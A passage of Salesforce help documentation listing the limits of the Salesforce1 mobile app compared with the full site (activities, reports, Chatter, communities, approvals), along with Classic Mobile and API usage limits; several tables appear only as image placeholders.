



### <span id="page-5218-0"></span>Duplicate Management in Salesforce1: Limits and Differences from the Full Salesforce Site

Duplicate management in the Salesforce1 app is similar to the full site, with these differences:

- **•** Each possible duplicate is shown on a "duplicate card." Salesforce1 shows a maximum of 30 duplicates (10 per object), even if there are more.
- **•** A duplicate card displays three fields, which are derived from the search results format defined for the organization, not from the associated matching rule.
- **•** You can tap a duplicate card to view the possible duplicate record's complete details, but that action erases the information you entered in the new or updated record. You must re-enter that information before you can save the record or view additional duplicate cards.
- <span id="page-5218-1"></span>**•** By default, duplicate rules run when you complete fields on a record. In Salesforce Classic, duplicate rules run when you save a record.

### Notes in Salesforce1: Limits and Differences from the Full Salesforce Site

- <span id="page-5218-2"></span>**•** When using Salesforce1, you can access all of your notes from the **Notes** item in the Salesforce1 navigation menu. The Salesforce Classic version of the full site doesn't include a Notes tab. Instead, Salesforce Classic users access notes from the **Files** tab.
- **•** You can't relate a note to multiple records in the Salesforce Classic version of the full site, but you can do this using the mobile app.

### Salesforce Today in Salesforce1: Limits

The Salesforce Today app is available in the Salesforce1 downloadable apps for Android phones and iPhone and iPad devices. It's not available in the Salesforce1 mobile browser app, nor in the full Salesforce site.

There are some issues when using Today.

- **•** You see local events from selected calendars on your mobile device but Salesforce events aren't available in this release of Today.
- **•** If some or all of your calendar servers don't automatically push data to your device, you need to update your calendars before you can see the most current information in Today.
- **•** The 24-hour time format isn't supported.
- **•** When viewing a multiday event, only the ending date and time are displayed in the highlights area.
- **•** The wrong date and time may display for recurring multiday events.
- **•** If your calendar doesn't display invitee names because the list is too long, Today shows a count of "1 invitee" in the Current Event and Agenda cards on the main view and doesn't show any invitees when you open the event.
- **•** Today is unable to find a matching Salesforce record for a meeting organizer of an iCloud event because the iCloud API doesn't return an email address.
- Today uses the mobile device's time zone setting, while Salesforce events respect the user's Salesforce time zone setting. If there's a difference between these settings when a user logs a local event from Today, the Time field in the new Salesforce event record reflects the user's Salesforce time zone and doesn't match the time of the local event.
- **•** On Android devices, a meeting organizer's name may not display correctly if there isn't a matching Salesforce record for the person.
- **•** If another user makes updates to a mobile calendar event record while you're viewing the record in Today on an Android device, you don't automatically see the changes. The record is refreshed the next time you select it from the Today main view.
- **•** Because of the way that the Android OS identifies local events, if a user accesses Today on an Android device to log a local event in Salesforce, then views the same event in Today on a different Android device or an iOS device, it may look like the event wasn't logged and it isn't possible to access the corresponding Salesforce event from Today. The logged event status and link is correct on the original Android device, however.
- **•** On devices running Android 4.4, weather information is always displayed in Today, even if access to location information is disabled. This is an Android 4.4 issue and not something that Today can control.
- <span id="page-5219-0"></span>**•** Chatter Free and Chatter External users aren't able to access Today because these user license types don't have access to contacts or person accounts.

## Activities in Salesforce1: Limits and Differences from the Full Salesforce Site

#### **Events**

- **•** Archived events aren't available.
- **•** You can't use Shared Activities to relate multiple objects to an event.
- **•** You can't add events to Microsoft® Outlook® .
- **•** You can't add invitees to events or remove them from events.
- **•** You can't accept or decline an event you've been invited to.
- The Recurrence and Reminder sections aren't displayed on event detail or edit pages.
- **•** Events respect your Salesforce time zone settings, not the time zone setting on your mobile device.
- **•** When viewing Salesforce events from the **Events** item in the Salesforce1 navigation menu, the date bar always begins on Sunday and ends on Saturday, regardless of your device and Salesforce locale settings.
- **•** If viewing the current day's event list at 11:59pm, the list doesn't automatically refresh to the next day at Midnight.
- **•** Invitee related lists display slightly different content from the full Salesforce site. In the full site, the Invitee list includes the event owner as well as invitees. In Salesforce1, the Invitee related list includes invitees only. The following queries let you reproduce the full site functionality in Salesforce1.

If you use Shared Activities in your organization, to allow the event organizer to see all the invitees, use this query:

SELECT RelationId FROM EventRelation WHERE isInvitee = true AND eventId='[Event\_Id]'

where  $Event\_Id$  is the child event's ID.

To allow the event organizer to see all the invitees if your organization doesn't use Shared Activities, use this query:

SELECT RelationId FROM EventRelation WHERE eventId='[Event\_Id]'
These queries get the main event's relations and display them for the given child event. You can add a WHERE clause to further filter the results.

# Tasks

- **•** Archived tasks aren't available.
- **•** You can't use Shared Activities to relate multiple contacts to a task.
- **•** Group (multiuser) tasks aren't available.
- The Recurrence and Reminder sections aren't displayed on task detail or edit pages.
- When you close a task by tapping the  $\Box$  icon, the task is shown crossed out until you refresh the list.
- **•** In task lists, the sorting of priority tasks is determined by the order of the fields in the priority picklist.
- **•** The more tasks that you have, and the more relationships that your tasks have to other records, the longer it may take to view tasks or use other features in the Salesforce1 app.
- When more than 1,000 overdue tasks exist, task lists in Salesforce1 don't display any overdue tasks at all. Use the full site to view your overdue tasks and close them, postpone them, or delete their due dates.
- **•** Task layouts contain a few unique elements that make tasks easier to work with. These elements don't appear in a compact layout because you can't change them, but users always see them:
	- **–** The and **v** icons represent the status of the IsClosed field to users with the Edit Task permission.
	- **–** The icon represents a task marked high priority (including custom high priority).
	- **–** All tasks show the subject.
	- **–** All tasks show the due date, if it exists and a user has permission to view it.
	- **–** Tasks include the primary contact and the account or other record, if they exist.

The fields in each list may vary, depending on your organization's settings.

You control the layout of task records and tasks in the task list using compact layouts. You control related lists, as always, using the page layout editor. Adding the subject or due date field to either layout doesn't change the appearance of tasks—those fields won't appear twice.

Below the built-in task elements, Salesforce1 displays up to three additional fields.

- **–** The default compact layout for tasks includes two fields: the name of a lead or contact, and an opportunity, account, or other record the task is related to.
- **–** In an Activities related list, a task's fields depend on what record you're viewing and how you've defined the layout for that object.

For more information, see [Compact Layouts.](#page-3729-0)

# Work.com in Salesforce1: Limits and Differences from the Full Salesforce Site

When using Work.com features in Salesforce1, you can't:

- **•** Share goals and metrics
- **•** Link metrics to reports
- **•** Refresh metrics that are linked to reports
- **•** Link parent goals and subgoals
- **•** Add goal images
- **•** Create custom badges
- **•** Offer or request feedback
- **•** View custom metric fields
- **•** Create, fill out, or dismiss performance summaries
- **•** Manage performance summary cycles

# Reports and Dashboards in Salesforce1: Limits and Differences from the Full Salesforce Site

- **•** Dashboards are read only.
- **•** Lightning Experience dashboards that have more than three columns display in a three-column layout on phones and tablets.
- **•** Legacy Salesforce Classic charts display instead of the new Lightning Experience charts.
- **•** Report Charts aren't available.
- **•** Reports display a maximum of 2,000 rows, same as on the full Salesforce site.
- **•** A dashboard's Chatter feed is available in the full Salesforce site, but not in Salesforce1.
- When you view a report with groupings, the groupings are displayed as columns at the end of the report.
- **•** Summary reports, matrix reports, and tabular reports are available in Salesforce1, but matrix and summary reports are shown in tabular format. Joined reports aren't available.
- **•** When you view a report with more than 16 summary fields in Salesforce1, you receive an error message.
- **•** You can't view reports that show conditional highlighting in Salesforce1.
- **•** You can't drill into reports that have more than three checkbox fields.
- **•** In addition to rerunning all reports in a dashboard, which can take time, you can quickly refresh the dashboard to show data from the last run.
- In Salesforce1, just as in the full Salesforce site, you can only run dashboards as a user in your role hierarchy. However, in Salesforce1 you can choose from all users in your organization. If you select a user outside your role hierarchy, you get an error.
- **•** In some situations, data displayed in a dashboard component can get out of sync with data in the report that's displayed on the same page. When a dashboard component's data doesn't match the report, one of these things is happening:
	- **–** The dashboard is being refreshed as the configured user or the running user, while a report is always run as the current user.
	- **–** The report was refreshed more recently than the dashboard. A report is refreshed every time you look at it (assuming you aren't working offline), but a dashboard component is refreshed only when the dashboard it belongs to is refreshed.

The same temporary mismatch can occur in the full site, but there you see reports and dashboard charts on separate pages. In Salesforce1, you see the report and the dashboard chart on the same page.

**•** Salesforce1 can't render reports via URLs that use dynamic parameter values. If you modify a URL to pass parameters into reports, Salesforce1 shows a blank screen (a report record with no returned results).

# Chatter in Salesforce1: Limits and Differences from the Full Salesforce Site

When using Chatter in the Salesforce1 mobile app, you can't:

# **Feeds**

- **•** Send or view Chatter messages.
- **•** See Chatter activity statistics or Chatter influence status.
- Share public posts.
- **•** Add or view Chatter favorites.

# Salesforce Limits

- **•** Filter records.
- **•** Search in feeds on user profiles and records.
- **•** Invite coworkers to sign up for Chatter.
- **•** Use emoticons, the character combinations that add expressions like a smiley face to a post.
- **•** Edit feed posts or comments (but you can see feed items that were edited in the full site).

**Topics** (Salesforce1 mobile browser app only)

- See trending topics.
- **•** Edit topic details (name and description).
- **•** Tag favorite topics.
- **•** See a large list of tagged topics all at once—tap **More** to see all topics.
- **•** Assign topics to records.
- **•** View records assigned to a topic.
- See these related lists: Related Topics, Related Groups, Knowledgeable on Topics, Recent Files.
- **•** See topics in auto-complete options when searching.
- **•** Delete topics.

# **People and Profiles**

- **•** Edit profile information in the Salesforce1 downloadable app for iOS devices.
- **•** Upload a profile photo using the Good Access™ secure mobile browser.
- **•** Use custom profiles.

# **Groups**

- **•** Invite customers to join private customer groups.
- **•** Add records to Chatter groups with customers using the Add Record publisher action.
- **•** Withdraw requests to join private groups
- **•** Change email and in-app notification settings for groups in communities.
- **•** Perform the following group owner and manager actions:
	- **–** Remove files from the group files list.
	- **–** Upload group photos from the Salesforce1 downloadable apps

# **Chatter Messenger**

- **•** Chat with people.
- **•** View your chat history.

## **Files**

- View file types other than these: .doc, .docx, .pdf, .ppt, .pptx, .xls, .xlsx, and all image files, including .gif, .jpg, and .png formats.
- Access Files from the Salesforce1 navigation menu if you're a high-volume portal user.
- **•** Upload files using the Good Access secure mobile browser.

# Chatter Questions in Salesforce1: Limits and Differences from the Full Salesforce Site

- **•** To access the action drop-down menu for a question, tap the question.
- **•** You don't see similar questions and knowledge articles when you ask questions.

**•** You can't select best answers.

# Salesforce Communities in Salesforce1: Limits and Differences from the Full Salesforce **Site**

Salesforce Communities in Salesforce1 is similar to the full site, with these differences:

- **•** The Salesforce1 navigation menu in a community is different from the navigation menu in your internal organization in the following ways:
	- **–** The navigation menu shows only the tabs that the administrator has included in that community via Tabs & Pages in the community's administration settings.
	- **–** The Chatter tab is divided into three menu options in Salesforce1. If your community includes the Chatter tab, you'll see navigation menu items for Feeds, People, and Groups.
	- **–** The Events and Today items aren't supported in communities and don't display in the navigation menu.
	- **–** Tasks are available only to users with the Edit Tasks permission.
- **•** There is no All Company Feed.
- **•** Site.com branding is not supported.
- **•** The Community Management page isn't available in Salesforce1.
- **•** Community members can't flag private messages as inappropriate.
- **•** Reputation isn't supported in Salesforce1. However, if reputation is enabled and set up in the full site, users do accrue points when using Salesforce1. For example, if the community manager set up a point system in the full site and assigned point values for writing a post and commenting on a post, then users in the community earn points with every post and comment made in Salesforce1. Users can view their points in the full site only though.
- **•** Search is scoped by community and returns only items from the current community. The only exception is records, since they are shared across communities.
- Role-based external users can approve and reject approval requests from the Approval History related list on records, but they can't submit requests for approval.
- **•** A user's list of notifications includes notifications from all communities the user is a member of. The name of the community in which the notification originated appears after the time stamp.
- **•** External users accessing communities don't see a help link.
- In the Salesforce1 Mobile Browser App, external users' photos don't include any visual indication that the user is an external user. In the full Salesforce site and Salesforce1 Downloadable App, the upper left corner of an external user's photo is orange.
- **•** The community template and your user licenses determine how you can access communities using Salesforce1. For more information, see Access to Communities Using Salesforce1 in the Salesforce Help.
- **•** Salesforce Knowledge is not supported for communities in the Salesforce1 mobile browser app and the Salesforce1 downloadable apps for iOS and Android.
- **•** Group members in communities can't edit their email and in-app notification settings in Salesforce1. As a workaround, users can set their group email notification preference to **Every Post** in the community from the full site. Doing this automatically enables both email notifications and in-app notifications in Salesforce1 for that group.

# Approvals in Salesforce1: Limits and Differences from the Full Salesforce Site

These approval-related options aren't available in the Salesforce1 mobile app:

**•** Recalling approval requests.

- **•** Reassigning approval requests.
- Manually selecting the next approver. For approval requests that require this manual selection, the approver needs to log in to the full Salesforce site.

In addition:

- **•** The Approval History related list doesn't display comments.
- **•** Salesforce1 notifications for approval requests aren't sent to queues. For each approval step involving a queue, we recommend adding individual users as assigned approvers, so at least those individuals can receive the approval request notifications in the mobile app. To have both queues and individual users as assigned approvers, select **Automatically assign to approver(s)** instead of **Automatically assign to queue** in the approval step.
- **•** Salesforce1 notifications for approval requests are sent only to users who have access to the record being approved. Assigned approvers who don't have record access can still receive email approval notifications, but they won't be able to complete the approval request until someone grants record access.
- **•** When working with approvals in communities, role-based external users can see and take action from the Approval History related list, but they can't submit requests for approval.

# Salesforce1 Notifications: Limits

- **•** The notifications list in the app displays the 20 most recent notifications you received within the last 90 days.
- **•** To ensure that sensitive information isn't distributed through a third-party service without proper authorization, push notifications include only minimal content by default. To include full content in push notifications (for example, a post or a comment, a Chatter group's name, or a task description), from Setup in the full site, enter *Salesforce1 Notifications* in the Quick Find box, then select **Salesforce1 Notifications**. Next, select Enable full content in push notifications, and agree to the terms and conditions on behalf of your company.
- **•** The Salesforce1 mobile browser app uses the Streaming API. [Streaming API limits](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_streaming.meta/api_streaming/limits.htm) apply to in-app notifications in the mobile browser app.
- **•** When you submit a record for approval in Salesforce, you can add comments. These comments are included in the approval process step detail page in Salesforce. In Salesforce1, you cannot view comments when you look at approval details.

# Salesforce Customizations in Salesforce1: Limits and Differences from the Full Salesforce Site

# **Custom Home Pages**

**•** Salesforce1 doesn't support login redirection to Salesforce apps or custom home tabs like the full Salesforce site does. If you prefer to retain this redirection for users who log in to Salesforce from a mobile browser, turn off the Salesforce1 mobile browser app. This can be done on a user-by-user basis or for your entire organization.

# **Custom Actions and Buttons**

**•** Custom buttons that are added to the Button section of a page layout and that use a Visualforce page as the content source are supported in Salesforce1. Remember that the Visualforce page must be enabled for use in Salesforce1.

Custom links, custom buttons that are added to list views, and custom buttons that define the content source as *URL* or *OnClick JavaScript* aren't available in Salesforce1.

**•** Custom images used for action icons must be less than 1 MB in size.

## **Visualforce Pages**

- **•** Standard tabs, custom object tabs, and list views that are overridden with a Visualforce page aren't supported in Salesforce1. The Visualforce page is shown for full site users but Salesforce1 users will see the default Salesforce1 page for the object instead. This restriction exists to maintain the Salesforce1 experience for objects.
- Embedded Visualforce pages—that is, those added to a page layout—that contain an <apex:enhancedList> component may cause the Salesforce1 app to crash when used on iOS devices.
- **•** When viewing Visualforce pages on an Android device, horizontal scrolling doesn't work if the page is wider than the viewport. Redesign the page so that it's narrower than the viewport.

# **Lightning Pages**

**•** You can't add more than 25 components to a Lightning Page.

# **Programmatic Customizations**

**•** These programmatic customizations to the UI aren't supported: Web tabs and S-controls.

# Security in Salesforce1: Limits and Differences from the Full Salesforce Site

When a user who doesn't have the "View Encrypted Data" permission clones a record, encrypted fields show masked data.

# Salesforce Classic Mobile App Limits

# Mobile Device Limits

- BlackBerry smartphones **•** Mobile users running versions 4.0 4.3 of the BlackBerry operating system can still download and install the Salesforce Classic Mobile app; however, the mobile server will detect the older operating system and send version 11.6 of Salesforce Classic Mobile, which was the last release that supported BlackBerry operating system versions 4.0 - 4.3. Users on version 11.6 of Salesforce Classic Mobile can't use any of the new features included in the current release or future releases.
	- **•** BlackBerry touchscreen devices use the same Salesforce Classic Mobile app as other BlackBerry devices, so some aspects of Salesforce Classic Mobile aren't optimized for the touchscreen interface.
- Apple iPhone and iPod Touch devices **•** Third parties (including, but not limited to, Apple Inc. and your network connectivity provider) may at any time restrict, interrupt or prevent use of Salesforce Classic Mobile for the iPhone and iPod touch devices, or delete the Salesforce Classic Mobile app from iPhone or iPod touch devices, or require Salesforce to do any of the foregoing, without entitling the customer to any refund, credit or other compensation from such third-party or Salesforce.
	- **•** Service level agreements don't apply to the Salesforce Classic Mobile for iPhone product. Additional limitations are described in the Order Form Supplement for Salesforce Classic Mobile

for iPhone, which users are required to accept upon download or installation of the Salesforce Classic Mobile for iPhone product.

# Dashboards Limits

When working with dashboards in Salesforce Classic Mobile, these limitations exist:

- **•** You can't create or edit dashboards.
- **•** Links to custom report details are disabled.
- **•** The minimum BlackBerry operating system requirement for mobile dashboards is 4.5. Mobile dashboards are compatible with version 4.2 and 4.3, but tables in the dashboards might not display properly. To find out which operating system is installed on your BlackBerry smartphone, go to the BlackBerry home screen, and then select **Options** > **About**.

# Platform Limits

# IN THIS SECTION:

[API Usage Limits](#page-5226-0)

[Reports and Dashboards REST API Limits](#page-5228-0)

<span id="page-5226-0"></span>[Visualforce Component Limits](#page-5229-0)

# API Usage Limits

To maintain optimum performance and ensure that the Force.com API is available to all our customers, Salesforce balances transaction loads by imposing two types of limits:

- **•** [Concurrent API Request Limits](#page-5226-1)
- **•** [Total API Request Limits](#page-5227-0)

When a call exceeds a request limit, an error is returned.

These limits do not apply to functional limits of Salesforce APIs that are not tied to API calls. An example would be the Batch Limit for Bulk API, which is governed by its own limit, and not monitored as an API usage limit.

<span id="page-5226-1"></span>Note: Chatter REST API has different limits than other Salesforce APIs. See [Chatter REST API](https://developer.salesforce.com/docs/atlas.en-us.198.0.chatterapi.meta/chatterapi/intro_architecture.htm) び [Rate Limits](https://developer.salesforce.com/docs/atlas.en-us.198.0.chatterapi.meta/chatterapi/intro_architecture.htm).

# Concurrent API Request Limits

The following table lists the limits for various types of organizations for concurrent inbound requests (calls) with a duration of 20 seconds or longer.



# **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com



# <span id="page-5227-0"></span>Total API Request Limits

The following table lists the limits for the total API requests (calls) per 24-hour period for an organization.





You can find information for API requests in the API Usage box on the system overview page.

Limits are enforced against the aggregate of all API calls made by the organization in a 24 hour period; limits are not on a per-user basis. When an organization exceeds a limit, all users in the organization may be temporarily blocked from making additional calls. Calls will be blocked until usage for the preceding 24 hours drops below the limit.

In the Salesforce application, administrators can view how many API requests have been issued in the last 24 hours on the Company Information page. Administrators can also view a more detailed report of API usage over the last seven days by navigating to the **Reports** tab, selecting the Administrative Reports folder, and clicking the **API Usage Last 7 days** report.



Note: Limits are automatically enforced for all editions.

Any action that sends a call to the API counts toward usage limits, except the following:

- **•** Outbound messages
- **•** Apex callouts

You can configure your organization so that email is sent to a designated user when the number of API requests has exceeded a specified percentage of the limit. To do so, from Setup, enter *API Usage Notifications* in the Quick Find box, then select **API Usage Notifications**.

# Example API Usage Metering Calculations

The following examples illustrate API usage metering calculations for several scenarios:

- For an Enterprise Edition organization with fifteen Salesforce licenses, the request limit is 15,000 requests (15 licenses X 1,000 calls).
- For an Enterprise Edition organization with 15,000 Salesforce licenses, the request limit is 1,000,000 (the number of licenses X 1,000 calls is greater than the maximum value, so the lower limit of 1,000,000 is used).
- **•** For a Developer Edition organization that made 14,500 calls at 5:00 AM Wednesday, 499 calls at 11:00 PM Wednesday, only one more call could successfully be made until 5:00 AM Thursday.
- For an Enterprise Edition organization with 60 Gold Partner licenses, the request limit is 15,000 (the number of licenses X 200 calls is less than the minimum value of 15,000).

# Increasing Total API Request Limit

The calculation of the API request limit based on user licenses is designed to allow sufficient capacity for your organization based on your number of users. If you need a higher limit and you don't want to purchase additional user licenses or upgrade to Performance Edition, you can purchase additional API calls. For more information, contact your account representative.

<span id="page-5228-0"></span>Before you purchase additional API calls, you should perform a due diligence of your current API usage. Client applications, whether it is your own enterprise applications or partner applications, that make calls to the API can often be optimized to use fewer API calls to do the same work. If you are using a partner product, you should consult with the vendor to verify that the product is making optimal use of the API. A product that makes inefficient use of the API will incur unnecessary cost for your organization.

# Reports and Dashboards REST API Limits

Reports and Dashboards REST API has the following limitations:

# **Reports API Limits**

- **•** Cross filters, standard report filters, and filtering by row limit are unavailable when filtering data.
- **•** Historical trend reports are only supported for matrix reports.
- **•** The API can process only reports that contain up to 100 fields selected as columns.
- **•** A list of up to 200 recently viewed reports can be returned.
- **•** Your organization can request up to 500 synchronous report runs per hour.
- **•** The API supports up to 20 synchronous report run requests at a time.
- **•** A list of up to 2,000 instances of a report that was run asynchronously can be returned.
- **•** The API supports up to 200 requests at a time to get results of asynchronous report runs.
- **•** Your organization can request up to 1,200 asynchronous requests per hour.
- **•** Asynchronous report run results are available within a 24-hour rolling period.
- **•** The API returns up to the first 2,000 report rows. You can narrow results using filters.
- **•** You can add up to 20 custom field filters when you run a report.

# **Dashboards API Limits**

- **•** Your organization can request up to 200 dashboard refreshes per hour.
- <span id="page-5229-0"></span>**•** Your organization can request results for up to 5,000 dashboards per hour.

# Visualforce Component Limits

Visualforce uses a tag-based markup language for building applications and customize the Salesforce user interface.

The following table describes the limits for Visualforce components and pages.

